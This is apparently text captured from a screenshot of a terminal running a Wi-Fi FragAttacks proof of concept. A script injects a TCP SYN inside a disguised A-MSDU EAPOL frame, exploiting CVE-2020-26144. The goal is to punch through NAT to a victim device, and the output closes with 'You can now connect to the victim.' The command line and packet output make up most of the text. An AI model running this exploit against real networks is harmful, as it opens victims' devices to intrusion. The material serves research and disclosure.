 root@mathy-work:/home/mathy/research/wifi/fragattack/poc-various
File Edit View Search Terminal Tabs Help
root@mathy-work:/home/mathy/research/wifi/fragattack/poc-various × kali@kali: ~/demo × mathy@mathy-work:~/demo ×
[root@mathy-work poc-various]# ./nat_punch_tcpsyn.py wlan1 11 d0:7e:35:d9:80:91 --cloack --sport 12345 --win
[22:58:13] Searching for client d0:7e:35:d9:80:91 and its corresponding AP...
[22:58:22] Detected client d0:7e:35:d9:80:91 in BSS 5a:d5:6e:e2:0e:27
[22:58:22] Constructed TCP SYN: <IP  frag=0 proto=tcp src=192.168.0.33 dst=34.174.3.102 |<TCP  sport=3389 dport=12345 seq=100
flags=S window=8192 options=[('MSS', 1460), ('NOP', ''), ('WScale', 8), ('SAckOK', '')] |>>
[22:58:22] Sending TCP SYN inside a cloacked A-MSDU EAPOL frame (CVE-2020-26144).
[22:58:22] Transmitting frame: <Dot11  subtype=8 type=Data FCfield=to-DS addr1=5a:d5:6e:e2:0e:27 addr2=d0:7e:35:d9:80:91 addr3
=5a:d5:6e:e2:0e:27 SC=6512 |<Dot11QoS  A_MSDU_Present=1 TID=2 |<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=0x888e |<EAPOL  |
<Raw  load='\x00\x06AAAAAA' |<Ether  dst=5a:d5:6e:e2:0e:27 src=d0:7e:35:d9:80:91 type=0x3c |<LLC  dsap=0xaa ssap=0xaa ctrl=3 |
<SNAP  code=IPv4 |<IP  frag=0 proto=tcp src=192.168.0.33 dst=34.174.3.102 |<TCP  sport=3389 dport=12345 seq=100 flags=S window
=8192 options=[('MSS', 1460), ('NOP', ''), ('WScale', 8), ('SAckOK', '')] |<Raw  load='\x00\x00' |>>>>>>>>>>>>
[22:58:22] Injected TCP SYN. You can now connect to the victim.
[root@mathy-work poc-various]#
Menu root@math... demo notes.MD (/... SimpleScre... Kali-Linux-2... Capturing fr... 22:58